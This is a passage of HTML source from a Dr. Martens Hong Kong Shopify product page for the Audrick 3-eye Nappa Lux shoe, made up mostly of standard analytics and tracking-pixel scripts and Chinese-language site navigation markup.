Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71676002595,storefrontBaseUrl: "https://drmartens.com.hk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2102984995","configuration":"{\"accountID\":\"WJwCs2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1557135651","configuration":"{\"hashed_organization_id\":\"3494285c1f742c99cd2955381f3fdfbb_v1\",\"app_key\":\"drmartens-hk\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d651dba0a98e9f01fd1661da07faa31c","type":"APP","apiClientId":7312015361,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"828113187","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-RP2C09L28Y\\\",\\\"target_country\\\":\\\"HK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"421069091","configuration":"{\"pixel_id\":\"348692017539173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66322723","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4 tracking"},{"id":"97583395","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads - Cart \u0026 Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dr. Martens™ HK Official Site","paymentSettings":{"currencyCode":"HKD"},"myshopifyDomain":"drmartens-hk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/drmartens.com.hk\/zh"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1699.0,"currencyCode":"HKD"},"product":{"title":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","vendor":"Dr. Martens","id":"8274326978851","untranslatedTitle":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","url":"\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001","type":"鞋款"},"id":"44839272546595","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/27147001.80.jpg?v=1747645961"},"sku":"27147001030","title":"UK3\/EU36","untranslatedTitle":"UK3\/EU36"},{"price":{"amount":1699.0,"currencyCode":"HKD"},"product":{"title":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","vendor":"Dr. Martens","id":"8274326978851","untranslatedTitle":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","url":"\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001","type":"鞋款"},"id":"44839272579363","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/27147001.80.jpg?v=1747645961"},"sku":"27147001040","title":"UK4\/EU37","untranslatedTitle":"UK4\/EU37"},{"price":{"amount":1699.0,"currencyCode":"HKD"},"product":{"title":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","vendor":"Dr. Martens","id":"8274326978851","untranslatedTitle":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","url":"\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001","type":"鞋款"},"id":"44839272612131","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/27147001.80.jpg?v=1747645961"},"sku":"27147001050","title":"UK5\/EU38","untranslatedTitle":"UK5\/EU38"},{"price":{"amount":1699.0,"currencyCode":"HKD"},"product":{"title":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","vendor":"Dr. Martens","id":"8274326978851","untranslatedTitle":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","url":"\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001","type":"鞋款"},"id":"44839272644899","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/27147001.80.jpg?v=1747645961"},"sku":"27147001060","title":"UK6\/EU39","untranslatedTitle":"UK6\/EU39"},{"price":{"amount":1699.0,"currencyCode":"HKD"},"product":{"title":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","vendor":"Dr. Martens","id":"8274326978851","untranslatedTitle":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋","url":"\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001","type":"鞋款"},"id":"44839272677667","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/27147001.80.jpg?v=1747645961"},"sku":"27147001070","title":"UK7\/EU41","untranslatedTitle":"UK7\/EU41"}],"purchasingCompany":null},},"https://drmartens.com.hk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71676002595","storefrontBaseUrl":"https:\/\/drmartens.com.hk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1699.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋\",\"vendor\":\"Dr. Martens\",\"id\":\"8274326978851\",\"untranslatedTitle\":\"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋\",\"url\":\"\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001\",\"type\":\"鞋款\"},\"id\":\"44839272546595\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/27147001.80.jpg?v=1747645961\"},\"sku\":\"27147001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HKD';
  var meta = {"product":{"id":8274326978851,"gid":"gid:\/\/shopify\/Product\/8274326978851","vendor":"Dr. Martens","type":"鞋款","handle":"audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001","variants":[{"id":44839272546595,"price":169900,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK3\/EU36","public_title":"UK3\/EU36","sku":"27147001030"},{"id":44839272579363,"price":169900,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK4\/EU37","public_title":"UK4\/EU37","sku":"27147001040"},{"id":44839272612131,"price":169900,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK5\/EU38","public_title":"UK5\/EU38","sku":"27147001050"},{"id":44839272644899,"price":169900,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK6\/EU39","public_title":"UK6\/EU39","sku":"27147001060"},{"id":44839272677667,"price":169900,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK7\/EU41","public_title":"UK7\/EU41","sku":"27147001070"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8274326978851,"requestId":"1969b016-bb3b-41e6-a37c-3ebe29226d32-1768985341"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71676002595,
      theme_id: 176589275427,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//drmartens.com.hk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71676002595,"isMerchantRequest":null,"themeId":176589275427,"themeCityHash":"7099083357049873503","contentLanguage":"zh-TW","currency":"HKD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8274326978851,"requestId":"1969b016-bb3b-41e6-a37c-3ebe29226d32-1768985341","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HKD","variantId":44839272546595,"productId":8274326978851,"productGid":"gid:\/\/shopify\/Product\/8274326978851","name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK3\/EU36","price":"1699.00","sku":"27147001030","brand":"Dr. Martens","variant":"UK3\/EU36","category":"鞋款","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HKD","variantId":44839272546595,"productId":8274326978851,"productGid":"gid:\/\/shopify\/Product\/8274326978851","name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK3\/EU36","price":"1699.00","sku":"27147001030","brand":"Dr. Martens","variant":"UK3\/EU36","category":"鞋款","nonInteraction":true,"remote":false,"referer":"https:\/\/drmartens.com.hk\/zh\/products\/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://drmartens.com.hk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71676002595"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176589275427"
  data-theme-name="Expanse"
  data-theme-version="4.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://drmartens.com.hk/api/collect"
></script>
</head>

<body class="template-product" data-transitions="true" data-button_style="square" data-edges="" data-type_header_capitalize="true" data-swatch_style="square" data-grid-style="simple">

  <!-- Google Tag Manager (noscript) -->

  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-PLN8G2X

  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  <!-- End Google Tag Manager (noscript) -->

  
    <script type="text/javascript">window.setTimeout(function() { document.body.className += " loaded"; }, 25);</script>
  

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">跳到内容</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24298253189411__toolbar" class="shopify-section shopify-section-group-header-group toolbar-section"><div data-section-id="sections--24298253189411__toolbar" data-section-type="toolbar">
  <div class="toolbar">
    <div class="page-width">
      <div class="toolbar__content">
  <div class="toolbar__item toolbar__item--announcements">
    <div class="announcement-bar text-center">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--24298253189411__toolbar" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">暫停</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">播放</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-block-count="1"><div
                id="AnnouncementSlide-toolbar-0"
                class="slideshow__slide announcement-slider__slide"
                data-index="0"
                >
                <div class="announcement-slider__content">
                  
                    <a href="/zh/collections/all">
                  
<div class="medium-up--hide">
                        <p>凡購物滿HK$500 全單免運費，而所有訂單可享14天免費退貨服務</p>
                      </div>
                      <div class="small--hide">
                        <p>凡購物滿HK$500 全單免運費，而所有訂單可享14天免費退貨服務</p>
                      </div>
                    </a>
                  
                </div>
              </div></div>
      </div>
    </div>
  </div>

</div>

    </div>
  </div>
</div>


</div><div id="shopify-section-sections--24298253189411__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  .site-nav__link {
    font-size: 14px;
  }
  
    .site-nav__link {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
  

  
</style>

<div data-section-id="sections--24298253189411__header" data-section-type="header">
  <div id="HeaderWrapper" class="header-wrapper">
    <header
      id="SiteHeader"
      class="site-header site-header--heading-style"
      data-sticky="true"
      data-overlay="false">

      <div class="site-header__element site-header__element--top">
        <div class="page-width">
          <div class="header-layout" data-layout="left" data-nav="beside" data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    [data-layout="left-center"] .header-item--logo,
    [data-layout="left-center"] .header-item--icons {
      flex: 0 1 70px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      [data-layout="left-center"] .header-item--logo,
      [data-layout="left-center"] .header-item--icons {
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 70px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 70px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" ><span class="visually-hidden">Dr. Martens™ HK Official Site</span>
      
      <a
        href="/zh"
        class="site-header__logo-link">

        






  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=100 100w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=200 200w" width="288" height="164" loading="eager" class="small--hide" sizes="100px" style="max-height: 56.94444444444444px;max-width: 100px;">
  








  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=70 70w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=140 140w" width="288" height="164" loading="eager" class="medium-up--hide" sizes="70px" style="max-height: 39.86111111111111px;max-width: 70px;">
  



</a></div></div><div class="header-item header-item--navigation js-header-item--navigation"><ul class="site-nav site-navigation site-navigation--beside small--hide">

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/zh/collections/sale" class="site-nav__link site-nav__link--underline site-nav__link--sale" >
        SALE
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-products" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        所有
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-products" class="site-nav__dropdown-link">
                        所有商品
                      </a><a href="/zh/collections/all-new-arrivals" class="site-nav__dropdown-link">
                        最新商品
                      </a><a href="/zh/collections/all-best-sellers" class="site-nav__dropdown-link">
                        熱賣款式
                      </a><a href="/zh/collections/all-originals" class="site-nav__dropdown-link">
                        經典鞋款
                      </a><a href="/zh/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 靴子
                      </a><a href="/zh/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 鞋款
                      </a><a href="/zh/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/zh/collections/all-boots" class="site-nav__dropdown-link">
                        靴子
                      </a><a href="/zh/collections/all-shoes" class="site-nav__dropdown-link">
                        鞋款
                      </a><a href="/zh/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN樂福鞋
                      </a><a href="/zh/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES鞋款
                      </a><a href="/zh/collections/all-sandals" class="site-nav__dropdown-link">
                        穆勒鞋&涼鞋
                      </a><a href="/zh/collections/all-platforms" class="site-nav__dropdown-link">
                        厚底鞋
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/collections/all-new-arrivals">
                        <img src="//drmartens.com.hk/cdn/shop/files/E_S5_HMP_JAN_TILE_ZZ_GROUP_LP_DESKTOP_-_CROP_300x.jpg?v=1744685407" alt="選購最新款式" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>選購最新款式 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/zh/products/1460-rain-waterproof-boots-pvc-dms-olive-41250300">
                        <img src="//drmartens.com.hk/cdn/shop/files/AW25_HOLIDAY_DRMARTENS_41250001_1460_RAIN_PULLONBOOT_BLACK_STILLLIFE_1x1_91a076cc-61c8-4840-a922-801eee983974_300x.jpg?v=1763351724" alt="最新登場：1460雨靴"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>最新登場：1460雨靴 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-womens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        女裝
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-womens" class="site-nav__dropdown-link">
                        所有女裝
                      </a><a href="/zh/collections/womens-new-arrivals" class="site-nav__dropdown-link">
                        最新商品
                      </a><a href="/zh/collections/womens-best-sellers" class="site-nav__dropdown-link">
                        熱賣款式
                      </a><a href="/zh/collections/womens-originals" class="site-nav__dropdown-link">
                        經典鞋款
                      </a><a href="/zh/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 靴子
                      </a><a href="/zh/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 鞋款
                      </a><a href="/zh/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/zh/collections/womens-boots" class="site-nav__dropdown-link">
                        靴子
                      </a><a href="/zh/collections/womens-shoes" class="site-nav__dropdown-link">
                        鞋款
                      </a><a href="/zh/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES鞋款
                      </a><a href="/zh/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN樂福鞋
                      </a><a href="/zh/collections/womens-sandals" class="site-nav__dropdown-link">
                        穆勒鞋&涼鞋
                      </a><a href="/zh/collections/womens-platforms" class="site-nav__dropdown-link">
                        厚底鞋
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/pages/zebzag-boots-sandals-mules">
                        <img src="//drmartens.com.hk/cdn/shop/files/DrMartens_AW25_ZebZag_1x1_LL_BL_LD_03_1_300x.jpg?v=1759116964" alt="最新登場：ZEBZAG系列" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>最新登場：ZEBZAG系列 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/zh/collections/womens-new-arrivals">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_2976_HARNESS_41387001_RGB_1x1_ccb7bdd9-fa01-4005-8d81-3d1fb1ecf968_300x.jpg?v=1761031729" alt="涼鞋卸下：迎入秋意"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>涼鞋卸下：迎入秋意 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-mens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        男裝
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-mens" class="site-nav__dropdown-link">
                        所有男裝
                      </a><a href="/zh/collections/mens-new-arrivals" class="site-nav__dropdown-link">
                        最新商品
                      </a><a href="/zh/collections/mens-best-sellers" class="site-nav__dropdown-link">
                        熱賣款式
                      </a><a href="/zh/collections/mens-originals" class="site-nav__dropdown-link">
                        經典鞋款
                      </a><a href="/zh/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 靴子
                      </a><a href="/zh/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 鞋款
                      </a><a href="/zh/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/zh/collections/mens-boots" class="site-nav__dropdown-link">
                        靴子
                      </a><a href="/zh/collections/mens-shoes" class="site-nav__dropdown-link">
                        鞋款
                      </a><a href="/zh/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN樂福鞋
                      </a><a href="/zh/collections/mens-sandals" class="site-nav__dropdown-link">
                        穆勒鞋&涼鞋
                      </a><a href="/zh/collections/mens-platforms" class="site-nav__dropdown-link">
                        厚底鞋
                      </a></div>
              </div>
